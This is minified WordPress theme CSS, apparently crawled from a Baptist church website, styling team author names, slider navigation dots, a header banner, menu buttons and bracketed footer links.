.testimonial-vcard .text-primary{font:normal normal / "Verdana",Helvetica,Arial,Verdana,sans-serif}.team-author-name,.team-author-name a{color:#000;font:normal normal / "Verdana",Helvetica,Arial,Verdana,sans-serif}.content .team-author-name a:hover{color:#0091bf}.accent-gradient .content .team-author-name a:hover{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .content .team-author-name a:hover{color:#0091bf}}.widget .team-author-name,.widget .team-author-name a{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#000}.dt-mega-parent .sidebar-content .widget .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .widget .team-author-name a{color:#727272}#main .sidebar-content .widget .team-author-name,#main .sidebar-content .widget .team-author-name a{color:#353535}.footer .widget .team-author-name,.footer .widget .team-author-name a{color:#fff}.team-author-name,.team-author-name a{color:#000}.dt-mega-parent .sidebar-content .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .team-author-name a{color:#727272}#main .sidebar-content .team-author-name,#main .sidebar-content .team-author-name a{color:#353535}.footer .team-author-name,.footer .team-author-name a{color:#fff}.rsTitle{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.rsDesc{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media screen and (max-width:1200px){.rsTitle{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:1024px){.rsTitle{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:800px){.rsTitle{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:15px / 22px "Verdana",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:320px){.rsTitle{font:15px / 22px "Verdana",Helvetica,Arial,Verdana,sans-serif}.rsDesc{display:none!important;font:15px / 22px "Verdana",Helvetica,Arial,Verdana,sans-serif}}#main-slideshow .progress-spinner-left,#main-slideshow .progress-spinner-right{border-color:#0091bf!important}.slider-content .owl-dot:not(.active):not(:hover),.slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.35);box-shadow:inset 0 0 0 2px rgba(0,0,0,.35)}.slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(0,0,0,.35);box-shadow:inset 0 0 0 20px rgba(0,0,0,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):not(:hover),.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(114,114,114,.35);box-shadow:inset 0 0 0 2px rgba(114,114,114,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(114,114,114,.35);box-shadow:inset 0 0 0 20px rgba(114,114,114,.35)}.sidebar .slider-content .owl-dot:not(.active):not(:hover),.sidebar .slider-content .owl-dot:not(.active):hover,.sidebar-content .slider-content .owl-dot:not(.active):not(:hover),.sidebar-content .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(71,71,71,.35);box-shadow:inset 0 0 0 2px rgba(71,71,71,.35)}.sidebar .slider-content .owl-dot.active,.sidebar-content .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(71,71,71,.35);box-shadow:inset 0 0 0 20px rgba(71,71,71,.35)}.footer .slider-content .owl-dot:not(.active):not(:hover),.footer .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.35);box-shadow:inset 0 0 0 2px rgba(0,0,0,.35)}.footer .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(0,0,0,.35);box-shadow:inset 0 0 0 20px rgba(0,0,0,.35)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/themes/dt-the7-child/style.css?ver=1705958951
body_size: 345
content:
.header-page-title{height:132px;width:80%;font-size:24px;text-align:center;line-height:128px;background-image:url(../../../../../../themes/dt-the7-child/images/header_page_title_banner.jpg);background-size:contain;background-position:center center;background-repeat:no-repeat}.sidebar-content .widget .custom-menu.dividers-on li{border:0 none transparent;padding:0;margin:0}.custom-menu.dividers-on li a{background-image:url(../../../../../../themes/dt-the7-child/images/menu_button_bg.jpg);background-size:contain;background-position:center center;background-repeat:no-repeat;margin:0;padding:0 5px;line-height:40px;text-align:center;font-size:12px;min-width:120px;height:40px}.textwidget .footer-links{margin:0 auto;width:560px;text-align:center}.textwidget .footer-links li{list-style:none;display:inline-block;text-align:center}.textwidget .footer-links li a:before{content:"["}.textwidget .footer-links li a:after{content:"]"}.textwidget .footer-links li.page_item_has_children .children{display:none}.textwidget .footer-links li.page_item_has_children.current_page_item .children{display:inline-block}.textwidget .footer-links li a{color:#290079;font-size:14px;font-weight:400}